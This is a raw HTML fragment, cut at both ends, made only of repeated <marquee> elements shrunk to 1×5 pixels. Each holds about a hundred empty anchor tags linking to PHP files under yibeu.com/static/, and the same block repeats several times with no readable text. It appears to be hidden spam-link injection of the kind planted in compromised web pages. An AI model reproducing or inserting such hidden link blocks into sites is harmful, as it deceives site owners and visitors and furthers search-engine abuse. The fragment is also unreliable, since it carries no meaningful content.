href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a 